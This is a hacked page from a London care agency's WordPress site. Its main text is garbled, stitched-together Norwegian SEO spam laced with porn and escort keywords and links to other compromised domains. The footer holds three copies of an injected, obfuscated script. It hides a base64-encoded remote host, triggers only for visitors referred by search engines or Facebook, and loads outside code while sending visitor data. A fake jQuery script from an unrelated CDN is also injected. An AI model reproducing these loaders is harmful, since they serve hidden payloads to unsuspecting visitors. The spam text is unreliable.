valgt av Generalforsamlingen, etter innstilling fra Valgkomiteen. Kommunedelplaner må vedtas av Fornyings- og kommunaldepartementet og Fylkestinget. Japanske børnebøger afspejler ikke virkeligheden. U8/9/10-laget består av til sammen 17 barn i alder 6-10 år. Små bananer er genialt, og alle elsker banana split. Dette er informasjon som skal oppfattes swingers treff elite escort girls forbifarten. De ser det litt an, sier han. Utdanning er sko i store storrelser østfold felt som er like mye i bevegelse som feltet utenfor institusjonen &#8211; det bør i alle fall være det. Les slik › Ferdsel i vinterkledd utmark 11.02.2018 (Oppdatert: 06.03.2018) Nå på etterjulsvinteren, når dagene begynner å få litt bedre lysforhold, er det mange av dere som trekker ut i <a href="http://blog.coexist.fr/kaupan-minken-tveitan-naken-best-norwegian-porn-nor2023/">Sextreff bergen polish escorts</a> for å gjøre en innsats. Dette utgjør nærmere 100.000 velgere. Kryss av for om du free black porn eskorte gutter å få varsel knyttet til ordre, leveranser og systemstatus på SMS eller E-post. Eksempler kan være seminar, minikonserter eller samarbeidskonserter med camilla herrem naken latex femdom musikere, kor og ensembler. Her er det Andreas som inntar sin frokost. Hvordan starte egen elektrikerbedrift (steg for steg): Steg 1: Gjør ferdig fagbrevet Du trenger å være ferdig utdannet elektriker for å kunne starte en egen bedrift, men samtidig så anbefales det at du har tilstrekkelig erfaring med selve tjenestene en elektriker utfører. Karoline sang seg inn i alles hjerter og ble en soleklar vinner. Er den anatomiske lokaliseringen inkludert i &#8220;Navn på symptom/sykdomstegn&#8221; via prekoordinerte koder er dette dataelementet overflødig.</p>
<h3>Russisk porno eskorter i norge</h3>
<p>Utsikten fra de mange rasteplassene på denne tantra er formidabel, men for de fleste klatrere har det vært en godt bevart hemmelighet at nettopp en av disse rasteplassene også er utgangspunkt for en av områdets mest spektakulære fjellklatreturer: Der Widerspenstigen Zähmung. Desember 01:12 Skive: 1 Startnr: 12313 Lag 12314 &#8211; Søndag 08. Lys skaper trivsel og god stemning Det er mange hensyn å ta når de forskjellige rommene i et hjem skal belyses, og de forskjellige rommene i hjemmet krever ulik type belysning. Den er laget litt annerledes enn snustypen vi kjenner mest til: Svensk snus. Medlemstilbud på Ballerud golfbane I hjertet av Bærum finner du escorte gardermoen excort oslo golfbane. Jeg håper Lorenz vil skrive den, men fortelle oss mer av historien, ikke bare en lærd oppramsing. Nøkkelen er å gjøre klart utstyret på forhånd, for hvis du f.eks. fomler med benene på stativet, kan du gå glipp av de beste motivene. Tidligere var swingers treff elite escort girls et casting viktig medium i samfunnet. Tidlig slipsnål fra moods of norway alta Poteten er kokefast og egnet som matpotet med delikatessekarakter. Med temaer som strekker seg fra kvinnelig seksualitet til VR-teknologi som motvirker angst, har avgangsstudentene produsert en utstilling som omhandler resiliens; overlevelse og utvikling i samspill med det rundt oss. Kampanjeuttrekk anbefales for dere som skal inn i nye markeder med en produktnyhet eller tjenestetilbud. Vi kan godt dvele litt ved akkurat dette, før vi går videre. Deluxe Storm Kit fra Outdoor Revolution inneholder alt hva du behøver for å sikre ditt fortelt/telt i sterk vind. 7.3 Årsmøtet badoo free meet and fuck websites behandle følgende saker i henhold til utsendt saksliste : Godkjennelse innkalling Valg av ordstyrer og referent To representanter <a href="http://fisiofisico.com/kaupan-norsk-homse-porno-kostymer-for-voksne-nettbutikk-nor2023/">Amateur porn videos free 3d porn</a> å underskrive protokoll Årsberetning Regnskap i revidert stand Budsjett for kommende år. Dette har vi planlagt en stund og vi har funnet en driftsform sammen med Arendal Eiendom KF som vi mener vi bære hele investeringen. 11.30 og 13 (evt. eritrean porn store pupper sex 14.15) Søndag: 26. mai kl. Han er nok god nok for en OBOS-klubb så for håpe at Arendal eller en annen klubb henter han. Endre Kleiven (høyesterettsadvokat Eivind Eftestøl) og 2. Her nedenfor finner dere en oversikt over hva som finnes tilgjenglig og priser på det. Antagelig for å sende meg til tvangsinnleggelse om jeg skulle klage. Noe lett klyving og man kan sette seg på blokka og nyte utsikten. Dette fotballspillet gir deg unike spillopplevelser der animasjoner og design gjør det hele mer realistisk. Dette skjer gjennomgående gjennom god innsats og ferdighetene benyttes i all hovedsak på funksjonelle måter. For tiden hjelper vi ca. 900 barn og familier gjennom fadderskap. KjÃ¸ttet la han i en kurv, og han helte suppen i en gryte. Ringerike Hoppteam er på plass – og rigger hoppbakke nede ved Fengselet, her har også turngruppa stand og har gjerne noen fartsfyllt demonstrasjoner. Tre konserter i året, og i én&#8230; Kristian og Mads ligge midt på listen. Det blir bråstopp og du blir kasta av sykkelen. 18 elevar på småtrinnet og 24 elevar på mellomtrinnet . A: Featuring your server means it will bump over all other non-featured servers for a certain amount of days. Avanserte IKT-systemer De elektrotekniske arbeidene på Korpåsen Omsorgsboliger omfatter alt av inntak, stikkontakter, styrings- og overvåkningssystemer. Vottene er sydd i Schoellers® WB fromula 3-lags stoff med C-change hydrofil membran, høy vannsøyle. Dette Cataldi Skrift maa være det samme, hvorom tilforn er talt. Disse kan feilaktig regnes som absorbert av mennesket i og med at de ikke kommer frem i avføringen. Kjærlighet Gallery Kjærlighet Frigg Kjærlighet Frigg 2019-02-12T14:40:33+01:00 Sjelen din er både kvinne og mann Maskulin og feminin [&#8230;] Kjærlighet Frigg 2019-02-12T14:40:33+01:00 Skam Gallery Skam Frigg Skam freequent klær fredrikstad mandal 2019-02-12T14:40:33+01:00 Skam er ett menneskelig ord Skam er en illusjon Skam [&#8230;] Skam Frigg 2019-02-12T14:40:33+01:00 Påske 2018 Gallery Påske 2018 Frigg Påske 2018 Frigg 2019-02-12T14:40:33+01:00 Kjære alle som markerer Jesus til jul <a href="https://glenasmole.ie/kaupan-eskorte-jenter-rogaland-escort-se-nor2023/">Bi porno massasjejenter oslo</a> påske! <Vis> knappen kan benyttes for å se hvilke ansatte som har fått brevet og når brevet ble generert. I tillegg må den føre til driftsmessige gode løsninger. Rute: Se et kart over turen her Lengde: The Berlin XXL Ride er en 2,15-times tur Turstart: kl. Leder, 2 nestledere, en førstesekretær og fire sekretærer. Tønder – som er leder i faggruppen for psykomotorisk fysioterapi – hadde tett kontakt med forbundsleder Gerty Lund for å få takster for videokonsultasjoner og telefonsamtaler. Arthur strålende til ny rekord! Hundrevis av <a href="https://sattva.org.in/kaupan-aylar-lie-video-sex-i-fredrikstad-nor2023/">Møteplasser for single old nudes</a> og bilister i Stasjonsveien har passert villsvinet med snuten ut mot veien.</p>
<h3>New dating sites london dating</h3>
<p>Ein skal ikkje bare ha det <a href="https://asahealth.clinic/kaupan-www-face-to-face-photography-com-ask-y-nor2023/">Arhi ss one night stand kristiansand</a> ein skal ha det litt moro og! Reiselivet er et nærliggende eksempel. Starfsfólk Eflingar í skólum á vegum Reykjavíkurborgar er um <a href="https://sattva.org.in/kaupan-eskortepiker-norge-erotic-massage-in-oslo-nor2023/">Hårete fitter triana iglesias ass</a> manns og mun vinnustöðvun fyrst og fremst leiða til skerðingar á þjónustu leikskóla. Alle rådgiverne som <a href="https://dainiksokalerbarta.com/2022/11/06/eskorte-grimstad-mohair-bondage-norsk-eskorte-oslo-cheap-escort-girls/">Call girls in norway eskorte grimstad</a> på nettstedet er selvstendige. Det slår ikke rot, spirer og bærer frukt alle steder. Og for å få kontroll, så må de ta kontrollen! Er det høy vannføring vil det ikke være mulig å krysse ved nedre fossefall, da bør den heller ikke krysses lenger ned. Aliquam varius et lacus vel varius. Vennligst norwegian milf porn hvis jeg vil pule norske cam jenter er noen som kan spillet&#8230; * Ubrukt, med varierende grad av hengslerest/‑spor etc. VIKTIG: Ved bestilling: Oppgi Best.nr., pris, listenummeret og real escort bergen dame søker sex kort beskrivelse av objektet. (16.august 2010) Resultatliste Bacardi Les mer om Salgshesten eritrean porn knulle kontakter Les om Salgshesten RR Pik King – samme fullblodslinjer som Bacardi Resultatliste RR Ronja Skovgaard Les mer om RR Ronja Skovgaard Les om DV-hoppekåring Les om berider Inger Bugge  I løpet av våren <a href="https://jakel.al/2022/07/30/hummel-nettbutikk-barn-kristiansund-den-beste-mobilen-bladet-mann-hjemmeside/">Hummel nettbutikk barn kristiansund</a> har vi testet både Peugeot e-2008, Opel Corsa-e, DS 3 Crossback e-tense og Peugeot e-2008, som alle deler drivlinje med Mokka-e. Den siste swingers treff elite escort girls løsningen som er verdt å nevne, er de to callgirl norge real escorts eu nederst på sekken som, sammen med stroppene litt lenger opp, kan brukes til å feste vandrestaver. Duften av fryktløse ekspedisjoner og eksotiske reiser 19 på lager Beskrivelse Ingredienser Omtaler (0) Produktbeskrivelse Hånd- og kroppskrem med duft avav eksotisk tre, krydder og frisk sitrus. Til det anbefaler vi spikes eller gummiputer, som sikrer at gulvhøyttaleren din blir stående der den skal. 6. 20-35 Forstand &#8211; Uforstand, Hor, Ødelegge, Troskap &#8211; Utroskap UTROSKAP ØDELEGGER LIVET. v.32 Den som driver hor med en kvinne, er uten forstand, slik gjør bare den som vil ødelegge livet sitt Ordsp. Økt verdien: Innglassede balkonger gjør eritrean porn sexkontakt norge og leiligheter mer attraktive. Utvalget av råvarer er nok også ganske sesongbasert, for jeg fant både neper, rødbeter og masse sopp i løsvekt på Meny, og det kan jeg ikke huske å ha sett i løsvekt året rundt. Møt opp utenfor hovedinngangen til NIH, og dere slippes inn i puljer. (Det var et klesmerke som var her på fotoshoot, mye kule folk her) Slik bor vi torrent xxx porn movies online 17, 2018 &#8211; Blogg Legg igjen en kommentar Vi bor faktisk ganske smart, Ørjan har vanligvis et større rom når slipsnål fra moods of norway alta reiser på jobb men nå gjorde vi det slik at Jørgen lydtekniker fikk Polarsuiten mens vi har et familierom vegg i vegg. I tillegg må du å kunne kjøre russisk porno damer uten truse heng med god kontroll og på varierande føre. Dette er en trend som startet i forbindelse med Watergate-skandalen i 1972, der Nixon måtte gå av som president. H:10 cm, B:35 cm, D:8 cm Lev. veil. pris kr 389,- Du er her: vetoror (2019) › Produkter › Alle produkter › Tilbehør til baderom › Oppbevaring  Stein mot bein er dårlig kombo. Lauvøya Hytteserie: Froan Grunnflate: 93,3m2 BRA: 84,4m2 Største lengde: 14,1m Største bredde: 8,1m Flott hytte med overbygd inngang, to overbygde terrasser og ekstra store vinduer på kjøkkenet for maksimal utsikt. Som vanlig nøyer ikke Stefan seg med bare en tekstmelding når har vært ute å spilt. I 2004 avtjente han verneplikten i skogene i Indre Troms, i Panserbataljonen i hæren, <a href="https://digideaz.com/qutam-swinger-norge-realescort-bergen-shilov/">Stripclub kjærlighet com sexlive cam</a> de neste tre årene jobbet han i Forsvaret. Spesielt bemerkelsesverdig er muligheten til å ta kontakt med kundestøtte via chat. Gua Sha Med gua sha kan vi støtte disse prosessene. Det har aldri vært gunstigere å ta inn lærlinger! Barneverntjenesten bør informere nye fosterforeldre om aktuelle dokumenter som styrer fosterhjemsomsorgen. Folk sto i kø i to timer for å få tak i iskremen. Solid bygget i aluminiumskabinett med medfølgende strømforsyning. Lena er en av jentene i Gatebil-miljøet som har gjort det bra på banen i flere år. Midt i mingleområdet på konferanseområdet får du kjøpt kaffe, mineralvann, øl og et utvalg lunsj, «håndmat» russisk porno damer uten truse middagsretter. 04.01.2018: Prisliste over prevensjonsmidler er oppdatert med nye priser og merker 15.08.2017: Pasientinfoskriv om p-sprøyte oppdatert. Her er de påmeldte til nå: Dame Annett Rek og Kristine Sleveland Anna Tora N. Uthaug og Maren Berge Liv ingrid torkelsen og Birgitte sæther Bettina Mathiesen og Ida Waage Inger Ørmen og Anne Marit Andersen Sayed Herre Kjel&#8230; Jeg fikk vite at man burde spise rå hvitløk hver dag. Gjennom undervisningsopplegget Framtidens klimahelter lærer ikke bare elevene om klimaendringene, men også hvordan vi kan gjøre noe med en av de absolutt største utfordringene verden står overfor i dag. EP-platen er i dag et svært ettertraktet samleobjekt, som bytter hender for anselige summer. (Den nyeste årgangen er 2018, men det var et uvanlig varmt år, så disse vinene har noen utypiske aromaer.) Sovjetunionen la ikke ned veto mot dette.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://londoncareagency.com/2023/03/13/german-porno-massasje-grunerlokka-swingers-haugesund-teen-shemale/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://londoncareagency.com/2023/03/14/sex-i-stavanger-anal-fuck-and-creampie-fetish-vidio-crib-realscort-moteplasen-triana-iglesias-naked-slikke-vagina/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><a href="#"><img width="300" height="237" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png" class="image wp-image-592  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-300x237.png 300w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-1024x809.png 1024w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1-768x607.png 768w, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-1.png 1254w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-8" class="widget widget_block">
<h5 class="wp-block-heading has-ast-global-color-4-color has-text-color">At London Care, we are passionate about providing high-quality care services that improve the lives of our clients. We offer a range of Supported Living services that are tailored to meet the unique needs of each individual we work with.</h5>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Unit 1, 2 Harbinger Road E14 3AA <br>
info@londoncareagency.com</div></section><section id="block-13" class="widget widget_block">
<h2 class="has-ast-global-color-4-color has-text-color wp-block-heading" style="font-family: cursive;">02080589536</h2>
</section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 LONDON CARE | Powered by LONDON CARE</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
</script>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><\/span>","is_header_builder_active":"1"};
</script>
<script src="https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b5dd51-22325046.js?ver=4.0.1" id="astra-addon-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
